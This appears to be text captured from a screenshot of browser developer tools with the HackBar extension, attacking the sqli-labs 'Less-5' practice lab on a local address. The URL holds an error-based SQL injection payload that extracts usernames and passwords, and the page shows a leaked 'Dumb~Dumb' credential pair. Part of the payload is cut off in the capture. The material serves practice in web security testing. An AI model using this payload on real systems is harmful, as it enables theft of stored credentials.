 Welcome Dhakkan
Duplicate entry 'Dumb~Dumb-1' for key ''
SQLI DUMB SERIES-
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.130/sql/Less-5/?id=0' union select 1,count(*),concat_ws('-',(select concat(username,'~',password) fr
0,1),floor(rand(0)*2)) as a from information_schema.tables group by a --+
Use POST method MODIFY HEADER